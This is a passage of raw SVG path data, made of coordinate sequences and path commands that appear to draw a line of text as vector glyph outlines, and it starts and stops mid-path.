172.341 17.056H173.566C173.417 17.4293 173.272 17.791 173.132 18.141C172.997 18.4863 172.845 18.869 172.677 19.289C172.514 19.709 172.318 20.2083 172.089 20.787L171.319 22.74C170.969 23.6267 170.67 24.3803 170.423 25.001C170.18 25.6217 169.959 26.184 169.758 26.688L168.54 26.73ZM176.601 24.14C176.186 24.14 175.822 24.0607 175.509 23.902C175.197 23.7387 174.952 23.5077 174.774 23.209C174.602 22.9103 174.515 22.551 174.515 22.131C174.515 21.753 174.583 21.4357 174.718 21.179C174.854 20.9177 175.031 20.7053 175.25 20.542C175.47 20.3787 175.712 20.2527 175.978 20.164C176.244 20.0707 176.51 20.0007 176.776 19.954L178.953 19.576C178.972 19.1047 178.909 18.75 178.764 18.512C178.624 18.2693 178.426 18.106 178.169 18.022C177.913 17.938 177.628 17.896 177.315 17.896C177.157 17.896 176.986 17.9077 176.804 17.931C176.622 17.9543 176.429 17.9917 176.223 18.043C176.023 18.0897 175.81 18.1503 175.586 18.225C175.362 18.2997 175.127 18.3907 174.879 18.498L174.816 17.441C174.984 17.371 175.173 17.3033 175.383 17.238C175.598 17.1727 175.824 17.1143 176.062 17.063C176.305 17.007 176.552 16.965 176.804 16.937C177.056 16.909 177.311 16.895 177.567 16.895C178.085 16.895 178.531 16.9767 178.904 17.14C179.282 17.3033 179.572 17.56 179.772 17.91C179.973 18.26 180.073 18.7173 180.073 19.282C180.073 19.4967 180.073 19.7697 180.073 20.101C180.073 20.4323 180.073 20.7473 180.073 21.046V21.949C180.073 22.2663 180.073 22.5907 180.073 22.922C180.073 23.2487 180.073 23.608 180.073 24H179.023L178.96 23.013H178.848C178.704 23.1997 178.522 23.3793 178.302 23.552C178.083 23.7247 177.829 23.867 177.539 23.979C177.255 24.0863 176.942 24.14 176.601 24.14ZM176.937 23.181C177.185 23.181 177.432 23.1297 177.679 23.027C177.927 22.9243 178.158 22.7727 178.372 22.572C178.592 22.3667 178.776 22.11 178.925 21.802L178.932 20.304C178.858 20.346 178.757 20.388 178.631 20.43C178.51 20.472 178.326 20.521 178.078 20.577C177.836 20.6283 177.497 20.6937 177.063 20.773C176.797 20.8197 176.562 20.8967 176.356 21.004C176.151 21.1067 175.988 21.249 175.866 21.431C175.75 21.6083 175.691 21.8253 175.691 22.082C175.691 22.4833 175.81 22.768 176.048 22.936C176.291 23.0993 176.587 23.181 176.937 23.181ZM181.943 24.126C181.873 24.126 181.794 24.1213 181.705 24.112C181.617 24.1073 181.528 24.098 181.439 24.084C181.355 24.07 181.276 24.0537 181.201 24.035L181.271 23.034C181.351 23.0527 181.428 23.0667 181.502 23.076C181.582 23.0807 181.645 23.083 181.691 23.083C181.943 23.083 182.146 22.985 182.3 22.789C182.459 22.593 182.58 22.3317 182.664 22.005C182.748 21.6783 182.811 21.3213 182.853 20.934C182.895 20.542 182.928 20.1547 182.951 19.772C182.979 19.3147 183.01 18.8573 183.042 18.4C183.075 17.938 183.105 17.49 183.133 17.056H188.019C188.019 17.3967 188.019 17.7327 188.019 18.064C188.019 18.3907 188.019 18.7313 188.019 19.086C188.019 19.436 188.019 19.8187 188.019 20.234V20.934C188.019 21.508 188.019 22.033 188.019 22.509C188.019 22.985 188.019 23.482 188.019 24H186.864C186.864 23.482 186.864 22.985 186.864 22.509C186.864 22.033 186.864 21.508 186.864 20.934V20.234C186.864 19.8373 186.864 19.4757 186.864 19.149C186.864 18.8177 186.864 18.5003 186.864 18.197C186.864 17.889 186.864 17.5693 186.864 17.238L187.55 18.001H183.581L184.176 17.238C184.153 17.5507 184.13 17.8727 184.106 18.204C184.083 18.5353 184.06 18.8667 184.036 19.198C184.018 19.5247 183.994 19.8513 183.966 20.178C183.929 20.7007 183.878 21.2 183.812 21.676C183.752 22.1473 183.654 22.5673 183.518 22.936C183.388 23.3047 183.196 23.5963 182.944 23.811C182.697 24.021 182.363 24.126 181.943 24.126ZM190.212 24C190.212 23.482 190.212 22.985 190.212 22.509C190.212 22.033 190.212 21.508 190.212 20.934V20.234C190.212 19.8187 190.212 19.436 190.212 19.086C190.212 18.7313 190.212 18.3907 190.212 18.064C190.212 17.7327 190.212 17.3967 190.212 17.056L191.36 17.007C191.36 17.5063 191.36 17.994 191.36 18.47C191.36 18.9413 191.36 19.4453 191.36 19.982C191.36 20.5467 191.36 21.074 191.36 21.564C191.36 22.0493 191.36 22.551 191.36 23.069H192.732C193.082 23.069 193.4 23.0317 193.684 22.957C193.974 22.8823 194.202 22.7377 194.37 22.523C194.538 22.3037 194.622 21.9887 194.622 21.578C194.622 21.2747 194.573 21.0343 194.475 20.857C194.382 20.675 194.256 20.5397 194.097 20.451C193.939 20.3623 193.766 20.304 193.579 20.276C193.393 20.248 193.211 20.234 193.033 20.234H191.192L190.891 19.303C191.176 19.303 191.531 19.303 191.955 19.303C192.385 19.303 192.786 19.303 193.159 19.303C193.743 19.303 194.23 19.3847 194.622 19.548C195.014 19.7067 195.308 19.954 195.504 20.29C195.7 20.6213 195.798 21.0483 195.798 21.571C195.798 22.0423 195.71 22.4623 195.532 22.831C195.36 23.195 195.07 23.482 194.664 23.692C194.258 23.8973 193.708 24 193.012 24C192.457 24 191.937 24 191.451 24C190.971 24 190.558 24 190.212 24ZM197.404 24C197.404 23.482 197.404 22.985 197.404 22.509C197.404 22.033 197.404 21.508 197.404 20.934V20.234C197.404 19.8187 197.404 19.436 197.404 19.086C197.404 18.7313 197.404 18.3907 197.404 18.064C197.404 17.7327 197.404 17.3967 197.404 17.056L198.552 17.007C198.552 17.3523 198.552 17.693 198.552 18.029C198.552 18.365 198.552 18.7127 198.552 19.072C198.552 19.4267 198.552 19.814 198.552 20.234V20.934C198.552 21.508 198.552 22.033 198.552 22.509C198.552 22.985 198.552 23.482 198.552 24H197.404ZM198.09 20.962V20.024H202.549V20.962H198.09ZM202.031 24C202.031 23.482 202.031 22.985 202.031 22.509C202.031 22.033 202.031 21.508 202.031 20.934V20.234C202.031 19.8187 202.031 19.436 202.031 19.086C202.031 18.7313 202.031 18.3907 202.031 18.064C202.031 17.7327 202.031 17.3967 202.031 17.056H203.179C203.179 17.3967 203.179 17.7327 203.179 18.064C203.179 18.3907 203.179 18.7313 203.179 19.086C203.179 19.436 203.179 19.8187 203.179 20.234V20.934C203.179 21.508 203.179 22.033 203.179 22.509C203.179 22.985 203.179 23.482 203.179 24H202.031ZM205.374 24C205.374 23.482 205.374 22.985 205.374 22.509C205.374 22.033 205.374 21.508 205.374 20.934V20.234C205.374 19.8187 205.374 19.436 205.374 19.086C205.374 18.7313 205.374 18.3907 205.374 18.064C205.374 17.7327 205.374 17.3967 205.374 17.056L206.522 17.007C206.522 17.5063 206.522 17.994 206.522 18.47C206.522 18.9413 206.522 19.4453 206.522 19.982C206.522 20.5467 206.522 21.074 206.522 21.564C206.522 22.0493 206.522 22.551 206.522 23.069H207.894C208.244 23.069 208.562 23.0317 208.846 22.957C209.136 22.8823 209.364 22.7377 209.532 22.523C209.7 22.3037 209.784 21.9887 209.784 21.578C209.784 21.2747 209.735 21.0343 209.637 20.857C209.544 20.675 209.418 20.5397 209.259 20.451C209.101 20.3623 208.928 20.304 208.741 20.276C208.555 20.248 208.373 20.234 208.195 20.234H206.354L206.053 19.303C206.338 19.303 206.693 19.303 207.117 19.303C207.547 19.303 207.948 19.303 208.321 19.303C208.905 19.303 209.392 19.3847 209.784 19.548C210.176 19.7067 210.47 19.954 210.666 20.29C210.862 20.6213 210.96 21.0483 210.96 21.571C210.96 22.0423 210.872 22.4623 210.694 22.831C210.522 23.195 210.232 23.482 209.826 23.692C209.42 23.8973 208.87 24 208.174 24C207.619 24 207.099 24 206.613 24C206.133 24 205.72 24 205.374 24ZM212.157 24C212.157 23.482 212.157 22.985 212.157 22.509C212.157 22.033 212.157 21.508 212.157 20.934V20.234C212.157 19.8187 212.157 19.436 212.157 19.086C212.157 18.7313 212.157 18.3907 212.157 18.064C212.157 17.7327 212.157 17.3967 212.157 17.056L213.319 17.014C213.319 17.3593 213.319 17.7 213.319 18.036C213.319 18.3673 213.319 18.7127 213.319 19.072C213.319 19.4267 213.319 19.814 213.319 20.234V20.934C213.319 21.508 213.319 22.033 213.319 22.509C213.319 22.985 213.319 23.482 213.319 24H212.157ZM218.199 24C218.199 23.482 218.199 22.985 218.199 22.509C218.199 22.033 218.199 21.508 218.199 20.934V20.234C218.199 19.8187 218.199 19.436 218.199 19.086C218.199 18.7313 218.199 18.3907 218.199 18.064C218.199 17.7327 218.199 17.3967 218.199 17.056L219.319 17.014C219.319 17.3453 219.319 17.672 219.319 17.994C219.319 18.316 219.319 18.6497 219.319 18.995C219.319 19.3357 219.319 19.7067 219.319 20.108V22.32H219.417L220.908 20.017C221.23 19.5223 221.552 19.0253 221.874 18.526C222.196 18.0267 222.515 17.5367 222.833 17.056H224.03C224.03 17.3967 224.03 17.7327 224.03 18.064C224.03 18.3907 224.03 18.7313 224.03 19.086C224.03 19.436 224.03 19.8187 224.03 20.234V20.934C224.03 21.508 224.03 22.033 224.03 22.509C224.03 22.985 224.03 23.482 224.03 24H222.917C222.917 23.4913 222.917 23.0013 222.917 22.53C222.917 22.054 222.917 21.5337 222.917 20.969V18.729H222.819L221.342 21.004C221.015 21.508 220.691 22.0097 220.369 22.509C220.047 23.0083 219.725 23.5053 219.403 24H218.199ZM231.053 24.14C230.749 24.14 230.462 24.1237 230.192 24.091C229.926 24.0583 229.681 24.0163 229.457 23.965C229.237 23.909 229.041 23.8483 228.869 23.783C228.696 23.7177 228.551 23.6547 228.435 23.594L228.54 22.551C228.731 22.663 228.955 22.7633 229.212 22.852C229.468 22.936 229.744 23.0037 230.038 23.055C230.336 23.1063 230.64 23.132 230.948 23.132C231.405 23.132 231.764 23.0807 232.026 22.978C232.292 22.8753 232.478 22.74 232.586 22.572C232.698 22.404 232.754 22.222 232.754 22.026C232.754 21.7927 232.679 21.5943 232.53 21.431C232.38 21.263 232.177 21.137 231.921 21.053C231.664 20.969 231.37 20.927 231.039 20.927C230.759 20.927 230.511 20.927 230.297 20.927C230.087 20.927 229.877 20.927 229.667 20.927V20.052C229.849 20.052 230.035 20.052 230.227 20.052C230.423 20.052 230.651 20.052 230.913 20.052C231.473 20.052 231.883 19.9447 232.145 19.73C232.411 19.5153 232.544 19.2423 232.544 18.911C232.544 18.6777 232.476 18.4887 232.341 18.344C232.205 18.1947 232.014 18.085 231.767 18.015C231.519 17.945 231.228 17.91 230.892 17.91C230.658 17.91 230.423 17.9287 230.185 17.966C229.947 17.9987 229.702 18.057 229.45 18.141C229.202 18.2203 228.941 18.33 228.666 18.47L228.561 17.441C228.752 17.3477 228.978 17.259 229.24 17.175C229.506 17.091 229.795 17.0233 230.108 16.972C230.425 16.9207 230.749 16.895 231.081 16.895C231.673 16.895 232.163 16.972 232.551 17.126C232.943 17.28 233.234 17.4923 233.426 17.763C233.622 18.0337 233.72 18.3417 233.72 18.687C233.72 19.1537 233.596 19.52 233.349 19.786C233.106 20.052 232.831 20.2317 232.523 20.325V20.437C232.728 20.493 232.938 20.584 233.153 20.71C233.367 20.836 233.549 21.0157 233.699 21.249C233.848 21.4777 233.923 21.767 233.923 22.117C233.923 22.467 233.836 22.796 233.664 23.104C233.491 23.412 233.195 23.6617 232.775 23.853C232.359 24.0443 231.785 24.14 231.053 24.14ZM237.4 24.14C236.985 24.14 236.621 24.0607 236.308 23.902C235.996 23.7387 235.751 23.5077 235.573 23.209C235.401 22.9103 235.314 22.551 235.314 22.131C235.314 21.753 235.382 21.4357 235.517 21.179C235.653 20.9177 235.83 20.7053 236.049 20.542C236.269 20.3787 236.511 20.2527 236.777 20.164C237.043 20.0707 237.309 20.0007 237.575 19.954L239.752 19.576C239.771 19.1047 239.708 18.75 239.563 18.512C239.423 18.2693 239.225 18.106 238.968 18.022C238.712 17.938 238.427 17.896 238.114 17.896C237.956 17.896 237.785 17.9077 237.603 17.931C237.421 17.9543 237.228 17.9917 237.022 18.043C236.822 18.0897 236.609 18.1503 236.385 18.225C236.161 18.2997 235.926 18.3907 235.678 18.498L235.615 17.441C235.783 17.371 235.972 17.3033 236.182 17.238C236.397 17.1727 236.623 17.1143 236.861 17.063C237.104 17.007 237.351 16.965 237.603 16.937C237.855 16.909 238.11 16.895 238.366 16.895C238.884 16.895 239.33 16.9767 239.703 17.14C240.081 17.3033 240.371 17.56 240.571 17.91C240.772 18.26 240.872 18.7173 240.872 19.282C240.872 19.4967 240.872 19.7697 240.872 20.101C240.872 20.4323 240.872 20.7473 240.872 21.046V21.949C240.872 22.2663 240.872 22.5907 240.872 22.922C240.872 23.2487 240.872 23.608 240.872 24H239.822L239.759 23.013H239.647C239.503 23.1997 239.321 23.3793 239.101 23.552C238.882 23.7247 238.628 23.867 238.338 23.979C238.054 24.0863 237.741 24.14 237.4 24.14ZM237.736 23.181C237.984 23.181 238.231 23.1297 238.478 23.027C238.726 22.9243 238.957 22.7727 239.171 22.572C239.391 22.3667 239.575 22.11 239.724 21.802L239.731 20.304C239.657 20.346 239.556 20.388 239.43 20.43C239.309 20.472 239.125 20.521 238.877 20.577C238.635 20.6283 238.296 20.6937 237.862 20.773C237.596 20.8197 237.361 20.8967 237.155 21.004C236.95 21.1067 236.787 21.249 236.665 21.431C236.549 21.6083 236.49 21.8253 236.49 22.082C236.49 22.4833 236.609 22.768 236.847 22.936C237.09 23.0993 237.386 23.181 237.736 23.181ZM242.931 24C242.931 23.482 242.931 22.985 242.931 22.509C242.931 22.0283 242.931 21.501 242.931 20.927V20.227C242.931 19.8117 242.931 19.429 242.931 19.079C242.931 18.729 242.931 18.3907 242.931 18.064C242.931 17.7327 242.931 17.3967 242.931 17.056C243.351 17.056 243.855 17.056 244.443 17.056C245.036 17.056 245.605 17.056 246.151 17.056C246.702 17.056 247.143 17.1237 247.474 17.259C247.805 17.3943 248.043 17.5857 248.188 17.833C248.337 18.0757 248.412 18.365 248.412 18.701C248.412 19.1397 248.298 19.492 248.069 19.758C247.845 20.024 247.567 20.2083 247.236 20.311V20.402C247.46 20.444 247.675 20.5257 247.88 20.647C248.09 20.7637 248.263 20.9387 248.398 21.172C248.538 21.4007 248.608 21.7063 248.608 22.089C248.608 22.453 248.526 22.7797 248.363 23.069C248.204 23.3537 247.92 23.58 247.509 23.748C247.103 23.916 246.524 24 245.773 24C245.208 24 244.681 24 244.191 24C243.701 24 243.281 24 242.931 24ZM244.058 23.069H245.675C246.123 23.069 246.475 23.027 246.732 22.943C246.993 22.859 247.175 22.7353 247.278 22.572C247.385 22.4087 247.439 22.2103 247.439 21.977C247.439 21.5803 247.299 21.3003 247.019 21.137C246.744 20.9737 246.34 20.892 245.808 20.892H243.75V20.045H245.689C246.076 20.045 246.382 19.9983 246.606 19.905C246.83 19.807 246.989 19.6763 247.082 19.513C247.18 19.345 247.229 19.156 247.229 18.946C247.229 18.5913 247.112 18.344 246.879 18.204C246.65 18.0593 246.324 17.987 245.899 17.987H244.058C244.058 18.3603 244.058 18.722 244.058 19.072C244.058 19.422 244.058 19.8023 244.058 20.213V20.913C244.058 21.3097 244.058 21.6783 244.058 22.019C244.058 22.3597 244.058 22.7097 244.058 23.069ZM250.355 24C250.355 23.482 250.355 22.985 250.355 22.509C250.355 22.033 250.355 21.508 250.355 20.934V20.234C250.355 19.8187 250.355 19.436 250.355 19.086C250.355 18.7313 250.355 18.3907 250.355 18.064C250.355 17.7327 250.355 17.3967 250.355 17.056L251.475 17.014C251.475 17.3453 251.475 17.672 251.475 17.994C251.475 18.316 251.475 18.6497 251.475 18.995C251.475 19.3357 251.475 19.7067 251.475 20.108V22.32H251.573L253.064 20.017C253.386 19.5223 253.708 19.0253 254.03 18.526C254.352 18.0267 254.672 17.5367 254.989 17.056H256.186C256.186 17.3967 256.186 17.7327 256.186 18.064C256.186 18.3907 256.186 18.7313 256.186 19.086C256.186 19.436 256.186 19.8187 256.186 20.234V20.934C256.186 21.508 256.186 22.033 256.186 22.509C256.186 22.985 256.186 23.482 256.186 24H255.073C255.073 23.4913 255.073 23.0013 255.073 22.53C255.073 22.054 255.073 21.5337 255.073 20.969V18.729H254.975L253.498 21.004C253.171 21.508 252.847 22.0097 252.525 22.509C252.203 23.0083 251.881 23.5053 251.559 24H250.355ZM261.509 24.14C260.758 24.14 260.119 23.9813 259.591 23.664C259.069 23.3467 258.67 22.915 258.394 22.369C258.119 21.823 257.981 21.207 257.981 20.521C257.981 19.835 258.112 19.219 258.373 18.673C258.639 18.1223 259.024 17.6883 259.528 17.371C260.037 17.0537 260.655 16.895 261.383 16.895C261.654 16.895 261.92 16.9183 262.181 16.965C262.447 17.0117 262.697 17.0747 262.93 17.154C263.164 17.2287 263.371 17.3173 263.553 17.42L263.448 18.484C263.187 18.3347 262.94 18.2203 262.706 18.141C262.478 18.057 262.263 18.001 262.062 17.973C261.866 17.9403 261.684 17.924 261.516 17.924C260.807 17.924 260.238 18.1573 259.808 18.624C259.379 19.086 259.164 19.7113 259.164 20.5C259.164 20.9947 259.258 21.4427 259.444 21.844C259.636 22.2407 259.92 22.5557 260.298 22.789C260.681 23.0177 261.155 23.132 261.719 23.132C261.92 23.132 262.118 23.1133 262.314 23.076C262.515 23.0387 262.713 22.985 262.909 22.915C263.105 22.8403 263.294 22.7447 263.476 22.628L263.574 23.685C263.42 23.769 263.241 23.846 263.035 23.916C262.83 23.9813 262.599 24.035 262.342 24.077C262.09 24.119 261.813 24.14 261.509 24.14ZM264.703 24C264.955 23.664 265.205 23.328 265.452 22.992C265.7 22.6513 265.945 22.32 266.187 21.998L267.209 20.612L267.405 21.151C266.803 21.151 266.323 21.067 265.963 20.899C265.604 20.7263 265.345 20.4883 265.186 20.185C265.028 19.8817 264.948 19.534 264.948 19.142C264.948 18.652 265.051 18.2553 265.256 17.952C265.462 17.644 265.765 17.4177 266.166 17.273C266.568 17.1283 267.065 17.056 267.657 17.056C267.989 17.056 268.329 17.056 268.679 17.056C269.029 17.056 269.361 17.056 269.673 17.056C269.986 17.056 270.247 17.056 270.457 17.056C270.457 17.3967 270.457 17.7327 270.457 18.064C270.457 18.3907 270.457 18.7313 270.457 19.086C270.457 19.436 270.457 19.8187 270.457 20.234V20.934C270.457 21.508 270.457 22.033 270.457 22.509C270.457 22.985 270.457 23.482 270.457 24H269.33C269.33 23.6967 269.33 23.4027 269.33 23.118C269.33 22.8333 269.33 22.5417 269.33 22.243C269.33 21.9397 269.33 21.6223 269.33 21.291V20.234C269.33 19.8233 269.33 19.4383 269.33 19.079C269.33 18.715 269.33 18.351 269.33 17.987H267.755C267.503 17.987 267.251 18.0173 266.999 18.078C266.747 18.1387 266.537 18.2623 266.369 18.449C266.201 18.631 266.117 18.9063 266.117 19.275C266.117 19.5737 266.176 19.807 266.292 19.975C266.409 20.1383 266.556 20.2573 266.733 20.332C266.915 20.402 267.104 20.4463 267.3 20.465C267.501 20.4837 267.683 20.493 267.846 20.493H269.526V21.333H267.643L268.273 20.878L267.391 22.096C267.163 22.4133 266.934 22.733 266.705 23.055C266.477 23.3723 266.248 23.6873 266.019 24H264.703ZM274.271 24C274.271 23.482 274.271 22.985 274.271 22.509C274.271 22.033 274.271 21.508 274.271 20.934V20.234C274.271 19.8373 274.271 19.4757 274.271 19.149C274.271 18.8177 274.271 18.5003 274.271 18.197C274.271 17.889 274.271 17.5693 274.271 17.238L274.656 18.001H274.39C273.984 18.001 273.566 18.001 273.137 18.001C272.707 18.001 272.285 18.001 271.87 18.001V17.056H277.827V18.001C277.411 18.001 276.989 18.001 276.56 18.001C276.13 18.001 275.713 18.001 275.307 18.001H275.041L275.426 17.238C275.426 17.5693 275.426 17.889 275.426 18.197C275.426 18.5003 275.426 18.8177 275.426 19.149C275.426 19.4757 275.426 19.8373 275.426 20.234V20.934C275.426 21.508 275.426 22.033 275.426 22.509C275.426 22.985 275.426 23.482 275.426 24H274.271ZM285.031 24.154C284.457 24.154 283.951 24.056 283.512 23.86C283.078 23.6593 282.714 23.3887 282.42 23.048C282.126 22.7073 281.902 22.3177 281.748 21.879C281.599 21.4357 281.524 20.9713 281.524 20.486C281.524 19.7907 281.664 19.1747 281.944 18.638C282.229 18.0967 282.63 17.6697 283.148 17.357C283.671 17.0443 284.292 16.888 285.01 16.888C285.566 16.888 286.058 16.979 286.487 17.161C286.917 17.343 287.281 17.5973 287.579 17.924C287.878 18.2507 288.104 18.6333 288.258 19.072C288.412 19.506 288.489 19.9773 288.489 20.486C288.489 21.172 288.349 21.7927 288.069 22.348C287.789 22.9033 287.39 23.3443 286.872 23.671C286.359 23.993 285.745 24.154 285.031 24.154ZM285.031 23.146C285.54 23.146 285.962 23.02 286.298 22.768C286.634 22.516 286.886 22.187 287.054 21.781C287.222 21.375 287.306 20.9433 287.306 20.486C287.306 19.9633 287.213 19.5083 287.026 19.121C286.84 18.7337 286.576 18.4327 286.235 18.218C285.895 18.0033 285.491 17.896 285.024 17.896C284.52 17.896 284.096 18.0103 283.75 18.239C283.405 18.4677 283.144 18.778 282.966 19.17C282.794 19.562 282.707 20.0007 282.707 20.486C282.707 20.9433 282.791 21.375 282.959 21.781C283.132 22.187 283.391 22.516 283.736 22.768C284.082 23.02 284.513 23.146 285.031 23.146ZM291.798 24C291.798 23.482 291.798 22.985 291.798 22.509C291.798 22.033 291.798 21.508 291.798 20.934V20.234C291.798 19.8373 291.798 19.4757 291.798 19.149C291.798 18.8177 291.798 18.5003 291.798 18.197C291.798 17.889 291.798 17.5693 291.798 17.238L292.183 18.001H291.917C291.511 18.001 291.093 18.001 290.664 18.001C290.235 18.001 289.812 18.001 289.397 18.001V17.056H295.354V18.001C294.939 18.001 294.516 18.001 294.087 18.001C293.658 18.001 293.24 18.001 292.834 18.001H292.568L292.953 17.238C292.953 17.5693 292.953 17.889 292.953 18.197C292.953 18.5003 292.953 18.8177 292.953 19.149C292.953 19.4757 292.953 19.8373 292.953 20.234V20.934C292.953 21.508 292.953 22.033 292.953 22.509C292.953 22.985 292.953 23.482 292.953 24H291.798ZM299.451 24C299.451 23.482 299.451 22.985 299.451 22.509C299.451 22.033 299.451 21.508 299.451 20.934V20.199C299.451 19.7837 299.451 19.4033 299.451 19.058C299.451 18.708 299.451 18.372 299.451 18.05C299.451 17.728 299.451 17.3967 299.451 17.056L300.606 17.007C300.606 17.5203 300.606 18.0243 300.606 18.519C300.606 19.0137 300.606 19.534 300.606 20.08V21.116C300.606 21.6387 300.606 22.1263 300.606 22.579C300.606 23.0317 300.606 23.5053 300.606 24H299.451ZM304.057 24C303.744 23.6827 303.427 23.3653 303.105 23.048C302.787 22.7307 302.472 22.4157 302.16 22.103L300.963 20.906H300.473V20.08H301.033L302.041 19.009C302.349 18.687 302.659 18.3627 302.972 18.036C303.284 17.7047 303.592 17.378 303.896 17.056H305.324C304.922 17.462 304.523 17.868 304.127 18.274C303.73 18.68 303.336 19.086 302.944 19.492L301.761 20.696L301.719 20.136L303.091 21.55C303.506 21.9607 303.919 22.3713 304.33 22.782C304.745 23.188 305.156 23.594 305.562 24H304.057ZM309.736 24.154C309.162 24.154 308.656 24.056 308.217 23.86C307.783 23.6593 307.419 23.3887 307.125 23.048C306.831 22.7073 306.607 22.3177 306.453 21.879C306.304 21.4357 306.229 20.9713 306.229 20.486C306.229 19.7907 306.369 19.1747 306.649 18.638C306.934 18.0967 307.335 17.6697 307.853 17.357C308.376 17.0443 308.997 16.888 309.715 16.888C310.271 16.888 310.763 16.979 311.192 17.161C311.622 17.343 311.986 17.5973 312.284 17.924C312.583 18.2507 312.809 18.6333 312.963 19.072C313.117 19.506 313.194 19.9773 313.194 20.486C313.194 21.172 313.054 21.7927 312.774 22.348C312.494 22.9033 312.095 23.3443 311.577 23.671C311.064 23.993 310.45 24.154 309.736 24.154ZM309.736 23.146C310.245 23.146 310.667 23.02 311.003 22.768C311.339 22.516 311.591 22.187 311.759 21.781C311.927 21.375 312.011 20.9433 312.011 20.486C312.011 19.9633 311.918 19.5083 311.731 19.121C311.545 18.7337 311.281 18.4327 310.94 18.218C310.6 18.0033 310.196 17.896 309.729 17.896C309.225 17.896 308.801 18.0103 308.455 18.239C308.11 18.4677 307.849 18.778 307.671 19.17C307.499 19.562 307.412 20.0007 307.412 20.486C307.412 20.9433 307.496 21.375 307.664 21.781C307.837 22.187 308.096 22.516 308.441 22.768C308.787 23.02 309.218 23.146 309.736 23.146ZM314.697 24.126C314.627 24.126 314.548 24.1213 314.459 24.112C314.37 24.1073 314.282 24.098 314.193 24.084C314.109 24.07 314.03 24.0537 313.955 24.035L314.025 23.034C314.104 23.0527 314.181 23.0667 314.256 23.076C314.335 23.0807 314.398 23.083 314.445 23.083C314.697 23.083 314.9 22.985 315.054 22.789C315.213 22.593 315.334 22.3317 315.418 22.005C315.502 21.6783 315.565 21.3213 315.607 20.934C315.649 20.542 315.682 20.1547 315.705 19.772C315.733 19.3147 315.763 18.8573 315.796 18.4C315.829 17.938 315.859 17.49 315.887 17.056H320.773C320.773 17.3967 320.773 17.7327 320.773 18.064C320.773 18.3907 320.773 18.7313 320.773 19.086C320.773 19.436 320.773 19.8187 320.773 20.234V20.934C320.773 21.508 320.773 22.033 320.773 22.509C320.773 22.985 320.773 23.482 320.773 24H319.618C319.618 23.482 319.618 22.985 319.618 22.509C319.618 22.033 319.618 21.508 319.618 20.934V20.234C319.618 19.8373 319.618 19.4757 319.618 19.149C319.618 18.8177 319.618 18.5003 319.618 18.197C319.618 17.889 319.618 17.5693 319.618 17.238L320.304 18.001H316.335L316.93 17.238C316.907 17.5507 316.883 17.8727 316.86 18.204C316.837 18.5353 316.813 18.8667 316.79 19.198C316.771 19.5247 316.748 19.8513 316.72 20.178C316.683 20.7007 316.631 21.2 316.566 21.676C316.505 22.1473 316.407 22.5673 316.272 22.936C316.141 23.3047 315.95 23.5963 315.698 23.811C315.451 24.021 315.117 24.126 314.697 24.126ZM322.966 24C322.966 23.482 322.966 22.985 322.966 22.509C322.966 22.033 322.966 21.508 322.966 20.934V20.234C322.966 19.8187 322.966 19.436 322.966 19.086C322.966 18.7313 322.966 18.3907 322.966 18.064C322.966 17.7327 322.966 17.3967 322.966 17.056L324.086 17.014C324.086 17.3453 324.086 17.672 324.086 17.994C324.086 18.316 324.086 18.6497 324.086 18.995C324.086 19.3357 324.086 19.7067 324.086 20.108V22.32H324.184L325.675 20.017C325.997 19.5223 326.319 19.0253 326.641 18.526C326.963 18.0267 327.283 17.5367 327.6 17.056H328.797C328.797 17.3967 328.797 17.7327 328.797 18.064C328.797 18.3907 328.797 18.7313 328.797 19.086C328.797 19.436 328.797 19.8187 328.797 20.234V20.934C328.797 21.508 328.797 22.033 328.797 22.509C328.797 22.985 328.797 23.482 328.797 24H327.684C327.684 23.4913 327.684 23.0013 327.684 22.53C327.684 22.054 327.684 21.5337 327.684 20.969V18.729H327.586L326.109 21.004C325.783 21.508 325.458 22.0097 325.136 22.509C324.814 23.0083 324.492 23.5053 324.17 24H322.966ZM335.08 24C335.08 23.5473 335.08 23.0737 335.08 22.579C335.08 22.0843 335.08 21.6153 335.08 21.172C334.926 21.2467 334.751 21.3167 334.555 21.382C334.359 21.4473 334.144 21.501 333.911 21.543C333.682 21.585 333.435 21.606 333.169 21.606C332.637 21.606 332.179 21.5313 331.797 21.382C331.414 21.228 331.12 20.9923 330.915 20.675C330.714 20.3577 330.614 19.9493 330.614 19.45C330.614 19.1513 330.614 18.869 330.614 18.603C330.614 18.337 330.614 18.078 330.614 17.826C330.614 17.574 330.614 17.3173 330.614 17.056L331.762 17.007C331.762 17.3757 331.762 17.7443 331.762 18.113C331.762 18.4817 331.762 18.869 331.762 19.275C331.762 19.7977 331.897 20.1663 332.168 20.381C332.443 20.591 332.879 20.696 333.477 20.696C333.645 20.696 333.822 20.682 334.009 20.654C334.2 20.626 334.387 20.5817 334.569 20.521C334.751 20.4557 334.921 20.3787 335.08 20.29V19.996C335.08 19.618 335.08 19.268 335.08 18.946C335.08 18.6193 335.08 18.3043 335.08 18.001C335.08 17.693 335.08 17.378 335.08 17.056H336.228C336.228 17.3967 336.228 17.7327 336.228 18.064C336.228 18.3907 336.228 18.7313 336.228 19.086C336.228 19.436 336.228 19.8187 336.228 20.234V20.934C336.228 21.508 336.228 22.033 336.228 22.509C336.228 22.985 336.228 23.482 336.228 24H335.08ZM341.67 24.154C340.839 24.154 340.156 23.9953 339.619 23.678C339.082 23.3607 338.683 22.9267 338.422 22.376C338.161 21.8253 338.03 21.1953 338.03 20.486C338.03 19.786 338.158 19.1653 338.415 18.624C338.672 18.0827 339.04 17.6603 339.521 17.357C340.002 17.049 340.576 16.895 341.243 16.895C341.831 16.895 342.335 17.0093 342.755 17.238C343.18 17.4667 343.506 17.8027 343.735 18.246C343.964 18.6847 344.078 19.2283 344.078 19.877C344.078 20.0497 344.073 20.206 344.064 20.346C344.059 20.4813 344.045 20.619 344.022 20.759L343.007 20.248C343.016 20.1733 343.021 20.1033 343.021 20.038C343.026 19.968 343.028 19.9003 343.028 19.835C343.028 19.177 342.865 18.6777 342.538 18.337C342.211 17.9917 341.784 17.819 341.257 17.819C340.832 17.819 340.466 17.9287 340.158 18.148C339.855 18.3627 339.619 18.6613 339.451 19.044C339.283 19.4267 339.199 19.863 339.199 20.353V20.514C339.199 21.0553 339.292 21.522 339.479 21.914C339.666 22.306 339.948 22.6093 340.326 22.824C340.709 23.034 341.194 23.139 341.782 23.139C342.001 23.139 342.232 23.1227 342.475 23.09C342.722 23.0527 342.965 22.9967 343.203 22.922C343.446 22.8473 343.677 22.7493 343.896 22.628L343.945 23.671C343.768 23.769 343.562 23.8553 343.329 23.93C343.096 24 342.839 24.0537 342.559 24.091C342.279 24.133 341.983 24.154 341.67 24.154ZM338.513 20.759V19.933L343.315 19.891L344.022 20.157V20.759H338.513ZM348.941 24.14C348.19 